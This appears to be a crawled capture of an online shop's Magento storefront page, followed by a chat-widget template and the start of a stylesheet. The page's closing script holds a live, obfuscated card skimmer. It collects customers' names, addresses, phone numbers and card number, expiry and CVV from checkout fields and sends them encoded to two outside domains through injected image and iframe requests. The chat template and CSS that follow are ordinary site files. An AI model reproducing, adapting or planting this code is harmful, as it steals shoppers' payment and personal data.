_0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>                                                        <small class="copyright">
                                <span>Copyright © 2001 &#8209 2023 Qoosales. All rights reserved.</span>
                            </small>
                        </div>
                    </div>
                </div>
            </div>
            </footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/qoosales.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/qoosales.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/qoosales.com\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/qoosales.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <a class="scrollTop" href="#" title="Scroll To Top">
        <span>
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </span>
    </a>
    <script>
        require(['jquery'], function() {
            jQuery(document).ready(function() {
                if (jQuery(".scrollTop").length > 0) {
                    jQuery(window).scroll(function() {
                        if (jQuery(this).scrollTop() > 100) {
                            jQuery('.scrollTop').fadeIn();
                        } else {
                            jQuery('.scrollTop').fadeOut();
                        }
                    });
                    jQuery('.scrollTop').click(function() {
                        jQuery("html, body").animate({scrollTop: 0}, 600);
                        return false;
                    });
                }
            });
        });
    </script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/template/chatbox.html
body_size: 16526
content:
<!--
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
 -->

<div class="chat-loading-mask" data-role="chat-loader" data-bind="visible: showLoader">
	<div class="chat-loader">
		<img alt="Loading..." data-bind="attr: {'src': getLoaderImage()}">
	</div>
	<span class="loading-state" data-bind="text: getLoadingState()"></span>
</div>
<header class="clearfix chatbox-header" data-bind="click: _openChatWindow, event:{load: refreshData()}">
	<a id="minim-chat" href="" class="minim-button" data-bind="click: _openChatWindow"><i class="fa fa-minus-circle"></i></a>
	<a id="maxi-chat" href="" class="maxi-button" data-bind="click: _openChatWindow"><i class="fa fa-plus-circle"></i></a>
	<!--ko if: isActive() && isChatEnable() !== false -->
	<span class="wrap"><a href="" class="user-info-button" data-bind="click: showInformation, clickBubble: false"><i class="fa fa-info-circle"></i></a></span>
	<!--<i class="fa fa-share report-button" data-bind="click: showReportModel, clickBubble: false, attr:{title:  $t('Report to Admin')}"></i>-->
	<!--/ko-->
	<div class="chatbox-avatar" data-bind="click: showRatingBoard, clickBubble: false">
		<img data-bind="attr: {'src': getAdminImage()}">
	</div>
	<!--ko if: getCustomerStatus() !== false -->
    <div class="userstate">
	    <span data-bind="attr: {class: 'online', id: 'chatbox-component'}"></span>
	    <span class="chatname" data-bind="i18n: 'Status:'"></span>
	    <span class="chatstatus" data-bind="i18n: 'Online'"></span>
	</div>
    <!--/ko-->
    <!--ko if: getCustomerStatus() == false -->
    <div class="userstate">
	    <span data-bind="attr: {class: 'offline', id: 'chatbox-component'}"></span>
	    <span class="chatname" data-bind="i18n: 'Status:'"></span>
	    <span class="chatstatus" data-bind="i18n: 'Idle'"></span>
	</div>
    <!--/ko-->
</header>
<!--ko if: isActive() && isChatEnable() !== false -->
<header id="customer_controls" class="clearfix customer-controls" data-bind="visible: showInfoHeader" outerClick="hideUserInfo.bind($parent, $root)">
	<span class="status_point"></span>
	<div class="user-info">
		<img id="user_profile" data-bind="attr: {'src': getProfileImage()}">
		<h4 data-bind="text: getCustomerName()"></h4>
	</div>
	<div class="controls">
		<span class="wk_chat_setting" data-bind="click: showSettingPanel">
			<div class="wk_chat_setting_options list-group" style="display: none;">
				<span class="status_point"></span>
			    <div class="list-group-item chatStatus" id="0" data="10" data-bind="click: _updateChatStatus" data-endchat="true">
                    <span class="idle_status"></span><span class="spacing" data-bind="i18n: 'End Chat'"></span>
                </div>
			</div>
		</span>
		<span class="wk_chat_sound enable" data-bind="click: _enableDisableSound.bind()">
			<audio controls="controls" class="wk_sound_play hide" id="myAudio">
				<source data-bind="attr: {'src': getSoundUrl()}" type="audio/ogg">
			</audio>
		</span>
	</div>
</header>
<!--/ko-->
<div class="chat" data-block="chat-reply-block">
	<!--ko if: !isActive() -->
	<div class="detailed">
		<div class="product data items">
			<div class="data item title login-tab" aria-labeledby="tab-label-title" data-role="collapsible" id="tab-label"
			 data-bind="click: _loginTabWindow">
			<!--	<a class="data switch" tabindex="-1" data-toggle="switch" href="#" id="tab-label-1-title"> -->
			        <a class="data switch" href="#" id="tab-label-1-title">
				<span data-bind="i18n: 'Log in'"></span>
				</a>
			</div>
			<div class="data item content login-tab-data" style="margin-bottom: 0; margin-top: 35px;" id="1" data-role="content">
				<form id="chat-login-form" data-role="login" data-bind="submit:login" method="post" data-mage-init='{"validation": {}}'>
					<div class="fieldset" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
						<div class="field field-email required">
							<label class="label" for="login-email">
								<span data-bind="i18n: 'Email Address'"></span>
							</label>
							<div class="control">
								<input type="email" class="input-text required" id="login-email" name="username" data-validate="{required:true, 'validate-email':true}"
								 autocomplete="off" />
							</div>
						</div>
						<div class="field field-password required">
							<label for="login-password" class="label">
								<span data-bind="i18n: 'Password'"></span>
							</label>
							<div class="control">
								<input type="password" class="input-text required" id="login-password" name="password" data-validate="{required:true}"
								 autocomplete="off" />
							</div>
						</div>
						<div class="field field-password required">
							<label for="login-password" class="label">
								<span data-bind="i18n: 'Message'"></span>
							</label>
							<div class="control">
								<textarea data-bind="attr :{placeholder: $t('Please enter your message. Click Sign In.')}" class="type_message required validate-no-html-tags" name="message"
								 value=""></textarea>
							</div>
						</div>
					</div>
					<!-- ko foreach: getRegion('chatbox-form-fields') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
					<!-- /ko -->
					<div class="actions-toolbar">
						<div class="primary">
							<button type="submit" class="action primary action-login secondary">
								<span data-bind="i18n: 'Sign In'"></span>
							</button>
						</div>
					</div>
				</form>
			</div>
			<div class="data item title register-tab" aria-labeledby="tab-label-title" data-role="collapsible" id="tab-label"
			 data-bind="click: _registerTabWindow">
			<!--	<a class="data switch" tabindex="-1" data-toggle="switch" href="#" id="tab-label-1-title"> -->
			<a class="data switch" href="#" id="tab-label-1-title">
				<span data-bind="i18n: 'Register'"></span>
				</a>
			</div>
			<div class="data item content register-tab-data" id="1" data-role="content" style="display: none; margin-bottom: 0; margin-top: 35px;">
				<form id="register-form" data-role="login" data-bind="submit:register" method="post" data-mage-init='{"validation": {}}'>
					<div class="fieldset" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
						<div class="field field-namemessage required">
							<label for="login-namemessage" class="label">
								<span data-bind="i18n: 'Name'"></span>
							</label>
							<div class="control">
								<input type="text" class="input-text" id="login-name" name="name" data-validate="{required:true}" autocomplete="off" />
							</div>
						</div>
						<div class="field field-email required">
							<label class="label" for="register-email">
								<span data-bind="i18n: 'Email Address'"></span>
							</label>
							<div class="control">
								<input type="email" class="input-text" id="register-email" name="username" data-validate="{required:true, 'validate-email':true}" />
							</div>
						</div>
						<div class="field field-password required">
							<label class="label">
								<span data-bind="i18n: 'Password'"></span>
							</label>
							<div class="control">
								<input type="password" class="input-text" id="signup-password" data-password-min-length="8" data-password-min-character-sets="3" name="password" data-validate="{required:true, 'validate-customer-password':true}" />
							</div>
						</div>
						<div class="field field-message required">
							<label for="type_message" class="label">
								<span data-bind="i18n: 'Message'"></span>
							</label>
							<div class="control">
								<textarea id="type_message" data-bind="attr :{placeholder: $t('Please enter your message. Click Create an Account.')}" class="type_message required validate-no-html-tags"
								 name="message" value=""></textarea>
							</div>
						</div>
					</div>
					<div class="actions-toolbar">
						<div class="primary">
							<button type="submit" class="action primary action-login secondary">
								<span data-bind="i18n: 'Create an Account'"></span>
							</button>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
	<!-- /ko -->
	<!--ko if: chatscreen() === false && isActive() || isChatEnable() === false && isActive() -->
	<div class="detailed">
		<div class="product data items">
			<span class="agent-error status-error" data-bind="visible: isAgentOff(), text: getAgentError()"></span>
			<div class="data item content" id="1" data-role="content">
				<form id="start-chat-form" data-bind="submit:startChat" method="post" data-mage-init='{"validation": {}}'>
					<div class="fieldset" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
						<div class="field field-message required">
							<input name="username" type="hidden" value="" />
							<div class="control">
								<textarea data-bind="attr: {placeholder: $t('Please enter your message. Click Start Chat.')}" class="start-message required validate-no-html-tags" name="message"
								 value="" data-validate="{required:true}"></textarea>
							</div>
						</div>
					</div>
					<div class="actions-toolbar">
						<input name="context" type="hidden" value="checkout" />
						<div class="primary" style="width: 100%">
							<button type="submit" class="action primary action-start-chat secondary" style="width: 100%; height: 50px;">
								<span data-bind="i18n: 'Start Chat'"></span>
							</button>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
	<!-- /ko -->
	<span class="agent-error status-error" data-bind="visible: isAgentOff(), text: getAgentError()"></span>
	<!--ko if: chatscreen() === true -->
	<!--ko if: isActive() && isChatEnable() !== false -->
	<div id="chat_history" class="chat-history" data-bind="event: { scrollChat: scrolled }">
		<!--ko if: isHistoryAvialable() -->
		<!--ko foreach: { data: getChatHistory(), as: 'data'}-->
		<!--ko if: data.changeDate === true -->
		<span class='chat-date' data-bind="text: data.date"></span>
		<!-- /ko -->
		<!--ko if: data.sender === 'customer' -->
		<div class="chat-message-client message_container">
			<img data-bind="attr: {'src': $parent.getProfileImage()}" alt="" width="32" height="32">
			<div class="chat-message-client-content triangle-right left clearfix">
				<span class="chat-time" data-bind="text: data.time"></span>
				<h5 data-bind="text: data.customerName"></h5>
				<!--ko if: data.type === 'image' -->
				<p class="image-msg">
					<a data-bind="attr: {'href': data.message}" target="_blank">
						<img data-bind="attr: {'src': data.message}" width="100" height="100" class="image-type">
					</a>
				</p>
				<!-- /ko -->
				<!--ko if: data.type === 'file' -->
				<p class="file-msg">
					<a data-bind="attr: {'href': data.message}" target="_blank">
						<img data-bind="attr: {'src': $parent.getDownloadImage()}" width="30" height="20" class="file-type">
						<span data-bind="i18n: 'Download File'"></span>
					</a>
				</p>
				<!-- /ko -->
				<!--ko ifnot: data.type === 'image' -->
				<!--ko ifnot: data.type === 'file' -->
				<p data-bind="html: data.message"></p>
				<!-- /ko -->
				<!-- /ko -->
			</div>
		</div>
		<!-- /ko -->
		<!--ko if: data.sender === 'admin' -->
		<div class="chat-message-admin message_container">
			<img data-bind="attr: {'src': $parent.getAdminImage()}" alt="" width="32" height="32">
			<div class="chat-message-admin-content triangle-right right clearfix">
				<span class="chat-time" data-bind="text: data.time"></span>
				<h5 data-bind="text: data.customerName"></h5>
				<!--ko if: data.type === 'image' -->
				<p class="image-msg">
					<a data-bind="attr: {'href': data.message}" target="_blank">
						<img data-bind="attr: {'src': data.message}" width="100" height="100" class="image-type">
					</a>
				</p>
				<!-- /ko -->
				<!--ko if: data.type === 'file' -->
				<p class="file-msg" style="text-align: left;">
					<a data-bind="attr: {'href': data.message, target:'_blank','title': 'Download file' }">
						<img data-bind="attr: {'src': $parent.getDownloadImage()}" width="30" height="20">
						<span data-bind="i18n: 'Download File'"></span>
					</a>
				</p>
				<!-- /ko -->
				<!--ko ifnot: data.type === 'image' -->
				<!--ko ifnot: data.type === 'file' -->
				<p data-bind="html: data.message"></p>
				<!-- /ko -->
				<!-- /ko -->
			</div>
		</div>
		<!-- /ko -->
		<!-- /ko -->
		<!-- /ko -->
		<!--ko if: getServerStatus() === false -->
        <p class="status-error" data-bind="i18n: 'Sorry, our chat server encountered a connection issue. We will reply to your message by email as soon as possible. Please check your inbox or spam folder.'"></p>
		<!--/ko-->
		<!--koa if: getAdminStatus() === 'offline' -->
		<!--ko if: getAdminStatus() === 'offline' && getServerStatus() === true -->
		<p class="status-error" data-bind="i18n: 'Sorry, our staff is not available at the moment. We will reply to your message by email as soon as possible. Please check your inbox or spam folder.'"></p>
		<!--/ko-->
		<div class="file-uploader">
			<!-- ko if: showFileLoader() == true -->
			<div class="chat-loading-mask" data-role="chat-loader">
				<div class="chat-loader">
					<img alt="Loading..." data-bind="attr: {'src': window.chatboxConfig.loaderImage}">
					<span class="upload-info" data-bind="text: uploadPercentage"></span>
				</div>
			</div>
			<!-- /ko -->
		</div>
	</div>
	<!-- end chat-history -->
	<div id="bottom-controls">
		<form id="chat-form" data-role="reply" data-bind="submit:reply" method="post">
		<!--	<textarea class="form-control type_message validate-no-html-tags" name="message" value="" data-bind="attr :{placeholder: $t('Type your message. Press enter to send.')}, hasFocus: _refreshPopup(), event:{keypress: replyByEnter}"></textarea> -->
			<textarea class="form-control type_message validate-no-html-tags" name="message" value="" data-bind="attr :{placeholder: $t('Type your message. Click to send.')}, hasFocus: _refreshPopup(), event:{keypress: replyByEnter, click: replyByEnter}"></textarea>
			<div class="dropup" data-bind="click:openEmojiBox" outerClick="hideEmojiBox">
			    <span class="wrap"><a href="" class="send-attachment" data-bind="click: addAttachment, clickBubble: false"><i class="fa fa-paperclip"></i></a></span>
				<span class="emoticons_div" title="Emojis" data-toggle="dropdown" role="button" aria-expanded="false"></span>
				<div class="dropdown-menu dropdown-menu-right" role="menu">
					<div class="smiley_pad">
						:smiley: :sweat_smile: :smile: :wink: :blush: :angry:
					</div>
					<div class="smiley_pad">
						:laughing: :joy: :heart_eyes: :kissing: :sleepy: :sleeping:
					</div>
					<div class="smiley_pad">
						:smirk: :rage: :cry: :neutral_face: :disappointed: :coffee:
					</div>
					<div class="smiley_pad">
						:astonished: :stuck_out_tongue_winking_eye: :sob: :flushed: :yum: :sunglasses:
					</div>
					<div class="smiley_pad">
						:mask: :smiling_imp: :confused: :scream: :stuck_out_tongue: :fearful:
					</div>
					<div class="smiley_pad">
						:punch: :ok_hand: :clap: :thumbsup: :thumbsdown:
					</div>
				</div>
			</div>
			<div class="added-attachment" style="display: none" id="attachment-file">
				<div class="wk-attachment">
					<input type="file" name="attachments" class="msg-attachment" data-bind="event:{ change: selectFile.bind()}">
				</div>
			</div>
		</form>
		<span class="file-error status-error" data-bind="visible: fileUploadError(), text: fileUploadErrorText()"></span>
	</div>
	<!-- /ko -->
	<!-- /ko -->
	<div class="profile-setting-image" data-bind="visible: imageBoxShow">
		<form id="profile-form" data-bind="submit:uploadProfileImage" method="post" enctype="multipart/form-data">
			<div class="image_block">
				<img id="user-profile-image" data-bind="attr: {'src': getProfileImage()}">
			</div>
			<input id="profile_image" type="file" name="profile_image" class="profile_image" data-bind="event:{ change: showSelectedImage}" accept="image/*">
			<div class="actions-toolbar">
				<div class="primary">
					<button type="button" class="action action-login secondary" data-bind="event: {click: _cancelProfilePopup}">
						<span data-bind="i18n: 'Cancel'"></span>
					</button>
					<button type="submit" class="action action-login primary">
						<span data-bind="i18n: 'Upload'"></span>
					</button>
				</div>
			</div>
		</form>
	</div>
</div>
</div> 
<!-- end chat -->

--- FILE ---
content_type: text/css
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/css/styles-m.css
body_size: 677686
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.3rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0.9rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f0f0f0;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 18px;
  margin-top: 18px;
}
sub,
sup {
  font-size: 69.23076923000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.5rem;
  margin-top: 0rem;
  margin-bottom: 1.8rem;
}
h2 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.5rem;
  margin-top: 2.25rem;
  margin-bottom: 1.8rem;
}
h3 {
  font-weight: 300;
  line-height: 1.1;
